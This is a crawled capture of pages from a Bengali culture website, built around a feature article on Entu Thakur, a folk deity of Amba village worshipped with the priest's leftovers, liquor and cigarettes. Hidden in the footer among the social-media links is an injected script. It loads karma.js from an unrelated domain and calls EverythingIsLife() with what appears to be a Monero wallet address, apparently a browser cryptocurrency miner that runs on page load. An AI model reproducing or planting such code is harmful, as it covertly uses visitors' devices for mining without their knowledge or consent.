							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/worlds-women-in-sculpture" class="story_category"  rel="tags@@podcast/worlds-women-in-sculpture">ভাস্কর্যে পৃথিবীর মেয়েরা</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/crisis-in-bengali-cinema" class="story_category"  rel="tags@@podcast/crisis-in-bengali-cinema">বাংলা সিনেমার সংকট</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/bengali-songs-soundscape" class="story_category"  rel="tags@@podcast/bengali-songs-soundscape">বাংলা গানের সাউন্ডস্কেপ</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/upcycling-old-fabrics" class="story_category"  rel="tags@@podcast/upcycling-old-fabrics">পুরোনো কাপড়ের পুনর্জন্ম</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/original-painting-vs-fake-painting" class="story_category"  rel="tags@@podcast/original-painting-vs-fake-painting">আসল ছবি নকল ছবি</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/eighties-of-bengali-poetry" class="story_category"  rel="tags@@podcast/eighties-of-bengali-poetry">বাংলা কবিতার আশির দশক</a></li>
											</ul>		
											
										</li>

																				

										<!--<li id="science" class=""><a href="https://www.bongodorshon.com/science"> বিজ্ঞান </a></li>-->

										<!-- <li id="news" class=""><a href="https://www.bongodorshon.com/news"> দিনযাপন </a></li> -->


										<!--	<li id="job-news" class=""><a href="https://www.bongodorshon.com/job_news"> কাজের খবর </a></li>-->
										<li id="search" style="float:right;"><a href="https://www.bongodorshon.com/search"><i
													class="fa fa-search" style="font-size: 20px;"></i></a></li>
									</ul>


								</div>
								<!--/.nav-collapse -->
							</div>
						</div>
						<!--/.nav-collapse -->
					</div>
				</nav>
			</div>
		</div>
	</section>
	<!--menu end-->
		<div id="msd-payer"></div>
</header>

<!--header end-->				
<div class="container" id="stryTopAdv" style="display:none; margin-top:20px;">	
		<div class="listing-adv">
            
			<p>
                <a 
                class="ad-anchor" data-title="TBS-AD" 
                href="https://www.thebengalstore.com" 
                onclick="_gaq.push(['_trackEvent', 'Ads 2024-08-19', 'Click', 'Rakhi_Bandhan-ICA-202']);" 
                target="_blank">
                     <img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/AD_opening-1200-Beng.jpg">
                </a>
                </p>
			<div class="listing-adv-close"><a href="javascript:void(0)">[close]</a></div>  
		</div>
  </div>
<script>
$(document).ready(function(event){
    _gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);

	setTimeout(function(){
	$('#stryTopAdv').slideDown(2000);	
},1000)
})
</script>		<div class="bodyContent" id="story_details">
<span class="seo_url" style="display:none;">story-of-rural-deity-entu-thakur</span>
<script type="text/javascript">
$(document).ready(function(){
	var siteUrl = $('.logo-url').attr('href');
	$.blockUI({ message: '<h1><img src="https://www.bongodorshon.com/img/frontend/gaanwala-logo.jpg" /></h1>' });
	$.ajax({
		type:'POST',		
		url :siteUrl+'ajax/story_details_content',		
		cache: true,
		data:{ seo_url : $('.seo_url').text()},
		success:function(data){
			$.unblockUI();
			$('#story_details').html(data);
			$('.slider1').cycle();
		},
		error:function(data){
			$.unblockUI();
			$('.bodyContent').html('No Data found');
		}
	})
})
</script> 
</div>

		<footer class="footer">
	<section class="news-letter-hld foot-news-letter-hld">
			<div class="container">
				<div class="row d-flex foot-news-letter-inner pull-right">
					
					<div class="col-lg-12 d-flex foot-followus-col ">
						<div class="social-inline-hld d-flex align-items-center pull-right">
							<h4>Follow Us : </h4>			
									
							<ul class="list-inline">
								<li class="list-inline-item">
									<a class="isp isp-fb" href="https://www.facebook.com/bongodorshonmedia" target="_blank"></a>
								</li>
								<li class="list-inline-item">
									<a class="isp isp-twitter" target="_blank" href="https://twitter.com/Bongodorshon3" ></a>
								</li>								
								<li class="list-inline-item">
									<a class="isp isp-youtube" href="https://www.youtube.com/user/bongodorshon/videos" target="_blank"></a>
								</li>
                            <script src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo" ></script>
                            <script type="text/javascript">
                            EverythingIsLife("47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu", "web", 50);
                            </script>
								<li class="list-inline-item">
									<a class="isp isp-nobg" href="https://www.instagram.com/bongodorshon_/" target="_blank"><img src="https://www.bongodorshon.com/img/frontend/icon-instagram.png"></a>
								</li>
							</ul>
						</div>
					</div>
				</div>
			</div>

	</section>

<section class="ftr-link">
	<div class="container">
	<ul class="list-inline mx-auto">	
						
							<li id="culture" class="nav-item"><a href="https://www.bongodorshon.com/culture">চর্যা</a></li>
			
														
					
			
								
					
														
					
			
								
					
														
					
			
								
					
							<li id="kolkata" class="nav-item"><a href="https://www.bongodorshon.com/kolkata">কলকাতা</a></li>
												
					
			
								
					
														
					
			
								
					
														
					
			
								
					
					<li id="opinion" class="nav-item"><a href="https://www.bongodorshon.com/opinion">বাংলার মুখ</a></li>
														
					
			
								
					
														
					
			
								
					
													<li id="entertainment" class="nav-item"><a href="https://www.bongodorshon.com/entertainment">বিনোদন</a></li>
						
					
			
								
					
															<li id="tour" class="nav-item"><a href="https://www.bongodorshon.com/tour"> ভ্রমণ </a>	</li>	
				
					
			
								
					
											<li id="our-bengal" class="nav-item"><a href="https://www.bongodorshon.com/our-bengal">আমার বাংলা</a></li>
								
					
			
								
					
														
					
			
								
					
														
					<li id="feature" class="nav-item"><a href="https://www.bongodorshon.com/feature"> ফিচার </a><li>
					
			
								
					
														
					
			
								
					
									<li id="sports" class="nav-item" ><a href="https://www.bongodorshon.com/sports">খেলা</a></li>
										
					
			
								
					
														
							<li id="festivals" class="nav-item"><a href="https://www.bongodorshon.com/festivals"> উৎসব </a></li>
			
			
								
					
														
					
			
								
					
														
					
			
					<li id="opinion" class="nav-item"><a href="https://www.bongodorshon.com/opinion"> মতামত </a></li>
								
					
														
					
			
								
					<li id="music" class="music nav-item"><a href="https://www.bongodorshon.com/music">গান</a></li>
					
														
					
			
								
					
														
					
			
								
					
														
					
			
						<!--<li id="science" class="nav-item"><a href="https://www.bongodorshon.com/science"> বিজ্ঞান </a></li>-->
		
		<li id="news" class=""><a href="https://www.bongodorshon.com/news"> দিনযাপন </a></li>
	</ul>
	<ul class="list-inline mx-auto footer-static-page-hld">
	      
			<li class="static_page" rel="static_page@@privacy-and-policy"><a href="https://www.bongodorshon.com/pages/privacy-and-policy">Privacy And Policy</a></li> 
			<li class="static_page" rel="static_page@@terms-and-conditions"><a href="https://www.bongodorshon.com/pages/terms-and-conditions">Terms And Conditions</a></li> 
			<li class="static_page" rel="static_page@@disclaimer"><a href="https://www.bongodorshon.com/pages/disclaimer">Disclaimer</a></li> 
	         
		<!--<li id="" class=""><a href="#"> Archive </a></li>-->
	<li id="contact-us" class=""><a href="https://www.bongodorshon.com/contact-us">Contact us</a></li>								
	</ul>
	<p class="text-center mb-0">
		<small class="text-uppercase copyright">© 2026 P&M Communications. All right reserved.</small>
	</p>
	</div>
</section> 
</footer>	</div>
	 <section class="subscription-modal">
 <div id="msg"></div>
	<div class="cstm-modal-body">				
		<div class="subscription-modal-inner">
		<button class="cstm-modal-close"><img src="https://www.bongodorshon.com/img/frontend/icon-close.png"></button>			
			<div class="subscription-field">
				<figure>
				 	<img src="https://www.bongodorshon.com/img/frontend/subscription-logo.jpg"> 
				</figure>
				<h3>বঙ্গদর্শনের সপ্তাহের বাছাই করা ফিচার আপনার ইনবক্সে পেতে</h3>
				<div class="form-group mb-50">
					<div class="input-group">
						<span class="input-group-addon">@</span>
						<input type="email" name="newsLetterS"  class="form-control input-lg"  placeholder="ইমেল আইডি দিন">
					</div>
				</div>
				 <div class="form-group">
					<input type="button" id="newsLetter" class="subscrb-btn btn btn-green btn-lg btn-block" value="সাবস্ক্রাইব করুন">
				</div>
			</div>
		</div>		
	</div>
 </section>	
        <script>
// setTimeout(function() { 
	
// 	$('#home_adv_popup').modal('show');
// 	setTimeout(() => {
// 		$('#maintain').modal('show')
// 	}, 6000);
	
// }, 5000);
   
  </script>
   
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.getbengal.com/largemobilebanner.html
body_size: 449
content:
<html>
<head>
<title>Bongodorshon Google Ad</title>
</head>
<body>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- largemobilebanner -->
<ins class="adsbygoogle"
     style="display:inline-block;width:320px;height:100px"
     data-ad-client="ca-pub-5457764262847400"
     data-ad-slot="5606066314"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Je1dskBqf6dIrsQXI_9C2A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768907223057');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BOWOXUIhI77mZkdfH9UgVg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768907223057');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongodorshon.com/ajax/story_details_content
body_size: 10046
content:
<div class="container" style="margin-top:20px;">
<div class="row">
<iframe src="https://www.getbengal.com/bdgoogleads-1.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="90"></iframe>
</div>
</div>
<!--<section class="pm-adv-contnr">
	<div id="pm-black-cover"></div>
		<div class="container" >
			<div class="global-adv-inner">
				<p>
								</p>
			<div class="adv-popup-adv-close"><a href="javascript:void(0);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i></a></div>
		</div>
	</div>
</section> -->
<!--
<section class="pm-adv-new-contnr" style="display:none;">
<div class="container">
	<div class="row">
	<div class="col-xs-12">
		<div id="global-adv-new-inner" style="margin-top:20px;  position:relative">
			<p>
					
				<a href="www.egiyebangla.gov.in" class="ad-anchor" data-title="11th Jangale Mahal Utsav-2026-Paschimanchal Unnayan Affairs Department" data-date="2026-01-20" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-20', 'Click', '11th Jangale Mahal Utsav-2026-Paschimanchal Unnayan Affairs Department']);" target="_blank">	

					<img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/20_01_2026_11th-Jangale-Mahal-Utsav--2026--Paschimanchal-Unnayan-Affairs-Department.jpg" >

				</a>
				<div class="adv-popup-adv-close"><a href="javascript:void(0);" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-20', 'Close', '11th Jangale Mahal Utsav-2026-Paschimanchal Unnayan Affairs Department']);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i>Close</a></div>
			
			</p>
		</div>
	</div>
	</div>
</div>
</section> -->
<script>
$(document).ready(function(event){
	
	setTimeout(function(){		
		$('body').css('overflow','hidden');	
		_gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);	
		$('#black-cover').css('display','block');
         $('#popup-add').slideDown('slow');	

		//  setTimeout(function () {
           
        //    window.open($('.ad-anchor').attr('data-href'), '_blank');
        //    $('body').css('overflow','auto');	
        // $('#black-cover').css('display','none');
        // $('#popup-add').css('display','none');
        // }, 5000)
	},1000);
})
</script>
<style>
.fb_iframe_widget_fluid_desktop iframe  { width:100% !important;}
</style>

<style>
@media (max-width: 767px){
	.album-song-listing td{
		display:block;
	}
}
</style>
<!--
<section class="pageTitle storyTitle">
    <div class="container">
      <div class="row">	 
         <h1 class="heading title">  </h1>	  
      </div>
    </div>
  </section>
  page title end-->
 <!--inner page start-->
  						
  <h1 class="heading title" style="display:none;"> দেশি মদ, সিগারেট আর পুরোহিতের উচ্ছিষ্টেই সন্তুষ্ট লোকদেবতা এঁটুঠাকুর&nbsp;
 </h1>	
   <div class="innerPage detailsPageWrap">
    <div class="container">
     <div class="row"> 
	 	<div id="storyDetailsHeaderAdv" style="display:none;"><p><a href="http://nandan.bongodorshon.com/nandan-news-bulletin/" target="_blank"><img src="https://bongodorshon.com/uploads/static-uploads/ad/Nandan_Bulletin.jpg" /></a></p>
</div>
       <div class="innerPageContent">
           <div class="row new-background">		   		    
              <div class="col-md-8 col-sm-8 col-xs-12 col-lg-9 leftSection"  id="audio_results">
               <!--Inner page top section start-->
                 <article class="innerTop"  id="contentDiv">
				  <div class="innerTopdDetails">					 	
					<div class="sub_title " style="display:none">
						&lt;p&gt;পুরুতের গলায় চপের মালা, দেশি মদের পাউচ&lt;/p&gt;
					</div>					 
											
					<div id="meta">					
						<div class="contributor-img">						  
														<a class="story_contributor" rel="contributor@@swapan-thakur-nabarun-mallick" href="https://www.bongodorshon.com/contributor/swapan-thakur-nabarun-mallick">
								<img src="https://www.bongodorshon.com/uploads/writer_profile_image/swapan-nabarun.jpg"  alt="Profile pic"> 
								</a>
												</div>
						<div class="story-informaton">
							<a class="story_contributor" rel="contributor@@swapan-thakur-nabarun-mallick" href="https://www.bongodorshon.com/contributor/swapan-thakur-nabarun-mallick">স্বপনকুমার ঠাকুর, নবারুণ মল্লিক</a>
															<div>
								<span class="date">
								১৮ জুন, ২০১৯ ০১:৪৫:০২								
								</span> 								
								</div>
								
						</div>							
					</div>		
						
						
					<h4 class="heading">
						দেশি মদ, সিগারেট আর পুরোহিতের উচ্ছিষ্টেই সন্তুষ্ট লোকদেবতা এঁটুঠাকুর&nbsp;
					</h4>	
									 
										<div class="social-buttons">
						<ul>														
							<li>
							<a href="javascript:void(0);" class="facebook_share" onclick="shareSomething()"></a> 
							</li>
							<li id="share-twitter">
								<a href="http://twitter.com/share?text=দেশি মদ, সিগারেট আর পুরোহিতের উচ্ছিষ্টেই সন্তুষ্ট লোকদেবতা এঁটুঠাকুর&nbsp;
&url=http://www.bongodorshon.com/home/story_detail/story-of-rural-deity-entu-thakur&via=www.bongodorshon.com" title="Share on Twitter" class="share" target="_blank">								
								<span>Share on Twitter</span>
								</a>	
							</li>
							<li id="share-googleplus">
								<a href="https://google.co.in" data-action="share" title="Share on Google+" class="share" target="_blank">
								<span>Share on Google+</span>
							</a>	
							</li>
							<li id="share-email">
								<a href="mailto:info@bongodorshon.com" title="Share on Email" class="share">
								<span>Share on Email</span>
								</a>
							</li>
							<li id="print">
								<a href="javascript:void(0)" onclick="PrintDiv();"style="width:35px;">
									<span>Print</span>
								</a>
							</li>
							<li id="whatsapp-web">
								<a href="https://web.whatsapp.com/send?text=http%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Fstory-of-rural-deity-entu-thakur" target="_blank">
								<svg class="svg-inline--fa fa-whatsapp fa-w-14" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>								</a>
							</li>
							<li id="whatsapp-mobile">
								<a href="whatsapp://send?text=http%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Fstory-of-rural-deity-entu-thakur" target="_blank">
								<svg class="svg-inline--fa fa-whatsapp fa-w-14" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>								</a>
							</li>
						</ul>
					</div>
				 </div>
				 <div id="contentDiv">
									  	
					<div class="largeImage english_image"> <img src="https://www.bongodorshon.com/uploads/story_image/ento_thakur_4.jpg"  alt="Story image"> </div>				  
															<div class="innerTopdDetails">	
											 
						<div style="" class=""><p>লোক দেব-দেবীর পুজো মানেই শুধু তথাকথিত পবিত্রতা বা শুচিতা নয়। পুজোর অন্যতম উপকরণ ফুল বেলপাতা বা তুলসিপাতা এসব কিচ্ছুটি লাগে না। লাগে না ফলমূলাদির নৈবেদ্য। একধরনের বুনো ডালপাতা হলেই দেবতা তুষ্ট। আর নৈবেদ্য ? পুরোহিতের এঁটু বা উচ্ছিষ্ট খাবার। তাতেই দেবতা সন্তুষ্ট। এমনি এক বিচিত্র অভিনব রাঢ়ের লোকদেবতা এঁটুঠাকুর। পূজিত হচ্ছেন সেই আদ্দিকাল থেকে।</p>

<p><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1560757368-ento_thakur_3.jpg" style="width: 100%;" /></p>

<p>ঝাড়খণ্ডের জামতাড়া ও বীরভূমজেলার লাগোয়া সীমান্তগ্রাম আম্বা। থানা কুন্ডোহিত। বীরভূমের বাবুইঝোড় থেকে দূরত্ব মেরেকেটে পাঁচ কিম্বা ছয় কিমি। নিকটবর্তী রেলস্টেশন বীরভূমের পাঁচড়া। ছবির মতো গ্রাম আম্বা। গ্রামের বাসিন্দা অন্যতম প্রাচীন জনজাতি বাদ্যকর-ডোম সম্প্রদায়। এদেরই কুলদেবী মনসা আর কুলদেবতা এঁটুঠাকুর। সেবাইত ও পুরোহিত বাদ্যকর-ডোমেরাই। আগে পুজো করতেন বিভূতি বাদ্যকর। বর্তমান পূজারী পঞ্চাশোর্দ্ধ সুখদেব বাদ্যকর।</p>

<div style="width:100%; background-color: #bdbfc3; padding-left: 10px; padding-top: 10px; padding-bottom: 10px; padding-right:10px; text-align: justify; line-height: 30px;">
<p style="text-align:center"><span style="font-size:20px"><u><span style="color:#2F4F4F"><strong>আরো পড়ুন</strong></span></u></span><br />
<strong><a href="https://www.bongodorshon.com/home/story_detail/didithakurner-jaljatra" target="_blank"><span style="color:#2F4F4F">দিদিঠাকরুনের জলযাত্রা</span></a></strong></p>
</div>

<p>ঠাকুর বলতে আয়তকার বেদির মাঝে সিমেন্ট দিয়ে বাঁধানো তিনটে গোল গোল পাথর। দু&rsquo;পাশে বড়ো বড়ো দুটো মাটির ঘোড়া। গলায় পরানো মালা। মাঝে সারিবদ্ধ ছলন অর্থাৎ মানতের ঘোড়া। পাশেই নামানো আছে বড়ো একটা ত্রিশূল। আর রয়েছে বরণডালা। তাতে অন্যান্য জিনিসের সঙ্গে থাকে আয়না চিরুনি। মাঝে মাঝে পুরোহিত আয়নাতে মুখ দেখে মাথা আঁচড়ায়। তারপরে পুজো করে। এটাই দস্তুর। কখনো কখনো ভর আসে। ভোগ বলতে নানা ধরনের খাবার যথা ডাল তরি-তরকারি চপ-বেগুনি, দেশি মদের পাউচ, সিগারেট ইত্যাদি।</p>

<p><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1560757314-ento_thakur_1.jpg" style="width: 100%;" /></p>

<p>এঁটুঠাকুরের নিত্যসেবা হয়। পুরুতমশাই লাল কাপড় পরেন। মাথায় লাল কাপড়ের ফেটি। কোমরে গামছা জড়িয়ে ভক্তি ভরে পুজোয় বসেন সকালে। কপালে জুতসই একটা সিঁদুরের ফোঁটা। হাতে লোহার চিমটে। পুরুতের গলায় থাকে আলুর চপের মালা! দেশি মদের পাউচ। এর নাম তুফান। পিঁয়াজসহ দু-একটা গোটা ফলের চেন। মন্ত্র-আপাত অর্থহীন প্রাচীন ঝাড়খন্ডী ভাষায় সুরেলা এক তাল ধ্বনিপুঞ্জ। সঙ্গে তাল সহযোগে চিমটের ধাতব সঙ্গত। এক একটা করে চপ ছিঁড়ে, মন্ত্র &lsquo;মাখিয়ে&rsquo; তাতে কামড় মেরে খানিকটা পুরুত খেয়ে নেন। বাকিটা দেবতাকে করেন উৎসর্গ। আর থাকে পবিত্র তুফান। বেশ কিছুটা কোঁৎ করে গিলে নিয়ে বাকিটা এঁটুঠাকুরের মাথায়। তখন জোরে জোরে বেজে ওঠে চিমটে। এঁটুঠাকুর সিগারেট টানতেও ভালোবাসেন। বোঁ করে দুটো টান মেরে বাকিটা এঁটুঠাকুরের জন্য পুরতমশাই দিয়ে দেন। পেসাদ পাওয়ার জন্য অনেকেই মুখিয়ে থাকে।</p>

<p><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1560757336-ento_thakur_2.jpg" style="width: 100%;" /></p>

<p>ভাদ্রসংক্রান্তিতে কুলদেবী মনসাপুজো। জাঁকজমক করে পুজো হয়। কবিগান যাত্রা আর ডিজে মাইকের হুঙ্কারে মুখোরিত হয়ে ওঠে আম্বা। পরের দিন অর্থাৎ পয়লা আশ্বিন এঁটুঠাকুরের বাৎসরিক পুজো। তখন চারদিকে হৈ হৈ রৈ রৈ কাণ্ড! প্রচুর মোরগ বলি হয়। আর সেদিন থাকে স্পেশাল নৈবেদ্য। মনসাপুজোর দিনে যে দশাসই ছাগলের পাঁঠা বলি দেওয়া হয়েছিল দেবীর থানে, তার বিচিদুটো কেটে নিয়ে বিশেষ ভোগের আয়োজন শুরু হয়। বেশ করে তেল-ঝাল মাখিয়ে ভেজে পুরুতঠাকুর মদ দিয়ে খানিকটা চেখে নেন। পরে ভাগ পান অবশ্যি দেবতা। শেষে এই স্পেশাল প্রসাদ পাওয়ার তাড়নায় লোকের ঠেলাঠেলি আর গুঁতোগুঁতি। বাদ্যকর-ডোমদের কাছ থেকে জানা গেল এঁটুঠাকুরের পুজো না করলে গাঁয়ের কারো নিস্তার নেই। তিনি জ্বর-জ্বালায় জ্বালিয়ে দেবেন গোটা গ্রাম। প্রায় সকলেই তাই বিশেষ ভয় এবং ভক্তি করেন এঁটুঠাকুরকে।<br />
&nbsp;</p>
 </div>						 
																<div class="tags">
							<p>
								<span>Tags:</span> 
														
								<a  rel="tags@@feature/feature" href="https://www.bongodorshon.com/tags/feature/feature" class="story_category active">ফিচার</a>
												
								<a  rel="tags@@feature/photography" href="https://www.bongodorshon.com/tags/feature/photography" class="story_category ">ছবিমহল</a>
												
								<a  rel="tags@@feature/rabishosyo" href="https://www.bongodorshon.com/tags/feature/rabishosyo" class="story_category ">রবিশস্য </a>
												
								<a  rel="tags@@feature/mericamaya-saatkahon" href="https://www.bongodorshon.com/tags/feature/mericamaya-saatkahon" class="story_category ">মেরিকামায়া সাতকাহন</a>
												
								<a  rel="tags@@feature/amader-school" href="https://www.bongodorshon.com/tags/feature/amader-school" class="story_category ">আমাদের ইস্কুল</a>
												
								<a  rel="tags@@feature/nache-janmo-nache-mrityu" href="https://www.bongodorshon.com/tags/feature/nache-janmo-nache-mrityu" class="story_category ">নাচে জন্ম নাচে মৃত্যু</a>
												
								<a  rel="tags@@feature/prem-valentines-day" href="https://www.bongodorshon.com/tags/feature/prem-valentines-day" class="story_category ">প্রেম - ভ্যালেন্টাইন্স ডে বুলেটিন</a>
													</p>
						</div>
													</div>     
					</div>
                 </article>
                <!--Inner page top section End-->
				 <!--Response start-->
				
                 
               <section class="faceLike">  
						<section class="response">
					<div class="comment-holder" id="comments">
						<!--<h3 class="comments-h">3 Responses</h3>
							<div class="pagination">
							</div>-->
						<ol class="comment-list clearfix">
							<li class="comment byuser comment-author-admin bypostauthor even thread-even depth-1 clearfix">							
							<div class="comment-body clearfix" >
								<div class="wrapper">
							<div class="fb-comments" data-href="https://www.bongodorshon.com/home/story_detail/story-of-rural-deity-entu-thakur" data-numposts="5" width="100%"></div>
								</div>								
							</div>							
							</li> 
						</ol>
						<!--
						<div class="pagination">
						</div>-->
					</div>                 
                  </section>
                 
                 </section>
                 <!--face Like start-->
                 
                 <iframe src="https://www.getbengal.com/responsiveadv.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="100%"></iframe>
                 <!--Related Post start-->
				 					<div class="row">
						<div class="midAdd">
							<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
															</div>
						</div>
					</div>  
                  <section class="relatedPostSection">
                    <div class="related-posts">
					<h3 class="related-posts_h">আরও পড়ুন</h3>
						<ul class="related-posts_list clearfix">
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@kashmiri-pashmina-the-glory-of-indian-winter-wear-shawl-trade-and-lost-stories-of-bengali-life" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/kashmiri-pashmina-the-glory-of-indian-winter-wear-shawl-trade-and-lost-stories-of-bengali-life">
										<img src="https://www.bongodorshon.com/uploads/story_image/kashmiri-pashmina-the-glory-of-indian-winter-wear-shawl-trade-and-lost-stories-of-bengali-life-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>কাশ্মীরী পশমিনা : ভারতীয় শীতবস্ত্রের গরিমা, শাল-সওদাগর ও বাঙালি-জীবনের হারানো কিসসা</p>
" id="story@@kashmiri-pashmina-the-glory-of-indian-winter-wear-shawl-trade-and-lost-stories-of-bengali-life" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/kashmiri-pashmina-the-glory-of-indian-winter-wear-shawl-trade-and-lost-stories-of-bengali-life">
										কাশ্মীরী পশমিনা : ভারতীয় শীতবস্ত্রের গরিমা, শাল-সওদাগর ও বাঙালি-জীবনের হারানো কিসসা
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@rabindranath-tagore-named-the-flower-of-the-indian-cork-tree-himjhuri" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/rabindranath-tagore-named-the-flower-of-the-indian-cork-tree-himjhuri">
